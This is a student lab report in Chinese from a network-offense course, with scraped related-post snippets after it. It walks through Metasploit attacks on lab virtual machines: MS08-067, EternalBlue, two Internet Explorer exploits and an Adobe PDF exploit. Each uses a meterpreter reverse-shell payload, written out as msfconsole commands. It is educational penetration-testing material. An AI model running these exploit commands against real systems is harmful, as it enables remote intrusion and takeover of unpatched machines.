2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

基础问题回答

(1)用自己的话解释什么是exploit,payload,encode.

exploit-渗透攻击,连接漏洞,将payload传送到靶机中

payload-载荷,是在靶机上代码执行的代码,是真正负责进行攻击代码。

encode-编码,为了实现免杀,不让杀毒软件很轻易的就发现.

攻击实践

主动攻击实践

ms08_067

ms17_010永恒之蓝

针对浏览器的攻击

ms11_050

ms14_064

针对客户端的攻击

Adobe

成功应用任何一个辅助模块

ipidseq(唯一)

实验过程

主动攻击实践

ms08_067

攻击方:kali 192.168.1.234

靶机:winxp 192.168.1.171

输入msfconsole指令,打开控制台;

依次输入以下指令进行设置与攻击:

msf > use exploit/windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > show payloads msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //tcp反向回连 msf exploit(ms08_067_netapi) > set LHOST 192.168.1.234 //攻击机ip msf exploit(ms08_067_netapi) > set LPORT //攻击端口 msf exploit(ms08_067_netapi) > set RHOST 192.168.1.171 //靶机ip,特定漏洞端口已经固定 msf exploit(ms08_067_netapi) > exploit //攻击

无法创建会话。

关闭防火墙等等措施也没有用,上网查了一下可能是靶机的补丁版本过高问题



ms17_010永恒之蓝

攻击方:kali 172.20.10.4

靶机:win7 172.20.10.2

输入msfconsole指令,打开控制台;

依次输入以下指令进行设置与攻击:

use exploit/windows/smb/ms17_010_eternalblue //使用漏洞 set payload windows/x64/meterpreter/reverse_tcp //选择攻击载荷 set RHOST 172.20.10.4 //设置攻击方ip set LHOST 172.20.10.2 //设置靶机ip exploit

开始攻击失败,跟上面问题一样,后来换了靶机攻击成功



使用ipconfig指令可以查看靶机ip地址

发现是一致的~~成功~~



针对浏览器的攻击 ms11_050

攻击方:kali 172.20.10.4

靶机:win7 172.20.10.2

输入msfconsole指令,打开控制台;

依次输入以下指令进行设置与攻击:

msf > use windows/browser/ms11_050_mshtml_cobjectelement //使用浏览器ms11_050漏洞

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //使用http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 172.20.10.4 //攻击方ip

msf exploit(ms11_050_cobjectelement) > set LPORT //攻击方攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 5220gyh //统一资源标识符路径设置

使用show options指令查看配置的相关信息

使用exploit进行攻击,并将生成的网址在靶机中打开,表示网页打开失败,浏览器停止工作,攻击失败,更改ie浏览器的安全选项也没有解决;









ms14_064

攻击方:kali 172.20.10.4

靶机:winxp 172.20.10.5 / win7 172.20.10.2

输入msfconsole指令,打开控制台;

依次输入以下指令进行设置与攻击:

use exploit/windows/browser/ms14_064_ole_code_execution //选择攻击模块

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

此时使用info指令查看详细信息,发现可选xp和win7两个攻击的靶机系统,两个我都进行尝试了;

继续输入指令进行设置:

set SRVHOST 172.20.10.4 //设置攻击方IP

set AllowPowerShellPrompt true

set LHOST 172.20.10.5 //攻击方ip

set LPORT //攻击方攻击端口

set target / //设置winXP/win7靶机

exploit //发起渗透攻击

将生成的网址在靶机中打开

靶机为win7时攻击失败。





靶机为winxp时攻击成功

sessions -i 1指令获取会话连接,输入ipconfig指令可以查看靶机的ip地址等信息

针对客户端的攻击 Adobe

攻击方:kali 172.20.10.4

靶机:winxp 172.20.10.5

输入msfconsole指令,打开控制台;

依次输入以下指令进行设置:

use windows/fileformat/adobe_cooltype_sing //选择攻击模块

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

set LHOST 172.20.10.4 //攻击方IP

set LPORT //攻击方攻击端口

set FILENAME 20165220exp5.pdf //生成的文件名

在终端中,将生成的文件按照文件路径复制出来,并复制到靶机中

在kali中重新打开,并输入以下指令进行监听:

use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

set LHOST 172.20.10.4 //攻击方IP

set LPORT //攻击方攻击端口

exploit //监听



攻击成功,输入ipconfig指令可以查看靶机的ip地址等信息,发现一致

关闭20165220exp5.pdf文件,会话关闭;



成功应用任何一个辅助模块ipidseq

ipidseq功能:扫描网段中的存活ip,识别被发现主机的IPID序列模式,并且表示出哪些是0、随机或递增的。

TCP空闲扫描:是一种高级的nmap扫描方式,这种扫描方式能让我们冒充网络上另一台主机的IP地址对目标进行更为隐秘的扫描。

输入show auxiliary查看所有辅助模块

输入use scanner/ip/ipidseq选择攻击模块;

输入show payloads,输入set payload windows/meterpreter/reverse_tcp指令进行选择;

show options指令查看相关信息;



设置靶机ip、攻击方ip等信息

输入exploit指令进行攻击;

攻击成功完成扫描~~

实践总结与体会

这一次算是一种进阶吧,无论是漏洞搜索还是主动攻击模块都带来了不少的收获

虽然遇到了不少挫折但是也学到了很多东西,收获了很多但是这才是一个开端吧

真正的实战还差很多要学的东西,继续努力~~

离实战还缺些什么技术或步骤?

技术方面有待加强,参考了学长学姐的一些攻击实例,漏洞也修复了很多导致攻击失败

灵活性有待加强,对已有攻击教程的依赖程度还比较高,所以想真正用好msf

搞懂怎么利用漏洞进行攻击还需要更多的主动性、目的性。

2018-2019 20165220 网络对抗 Exp5 MSF基础的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- ELK 构建 MySQL 慢日志收集平台详解

ELK 介绍 ELK 最早是 Elasticsearch(以下简称ES).Logstash.Kibana 三款开源软件的简称,三款软件后来被同一公司收购,并加入了Xpark.Beats等组件,改名为E ...

- Vue学习笔记二:v-cloak,v-text,v-html的使用

目录 v-cloak:解决插值表达式闪烁问题 安装插件Live Server 右键以HTTP形式运行HTML v-text:以属性方式使用插值表达式 v-cloak和v-text的区别 v-html: ...

- [源码分析]StringBuffer

[源码分析]StringBuffer StringBuffer是继承自AbstractStringBuilder的. 这里附上另外两篇文章的连接: AbstractStringBuilder : ht ...

- 高可用-mysql安装,双主模式+keepalived

mysql安装 1.添加用户 groupadd mysql useradd -r -g mysql mysql

- 动态解析xml,并生成excel,然后发邮件。

直接贴代码了! DECLARE @CurrentServer NVARCHAR(100)DECLARE @CurrentDatabase NVARCHAR(100)DECLARE @CurrentLo ...

- javascript浏览器事件

1. Js浏览器对象层级结构:Window 窗口对象(location地址对象.document文档对象(Form表单对象(表单控件))) 2. Window对象属性: 名称 描述 documen ...

- java abs(绝对值) , max(最大值),min(最小值) 方法的应用

在写程序是,我们常常会计算一个数的绝对值,这时我们可以使用java里的方法来计算 public class Demo1{ public static void main(String [] args) ...

- C#创建控制台项目引用Topshelf的方式,部署windows服务。

上一篇是直接创建windows service服务来处理需求.调试可能会麻烦一点.把里面的逻辑写好了.然后受大神指点,用Topshelf会更好一些. 来公司面试的时候问我,为什么要用stringbui ...

- kalilinux渗透测试笔记

声明:本文理论大部分是苑房弘kalilinux渗透测试的内容 第五章:基本工具 克隆网页,把gitbook的书记下载到本地 httrack "http://www.mybatis.org/m ...

- CF1153D Serval and Rooted Tree

题目地址:CF1153D Serval and Rooted Tree 挺好玩儿也挺考思维的一道题 思路:树形DP+贪心 数组 \(d\) 维护这样一个值: 对于一个节点 \(x\) ,它的值最大可以 ...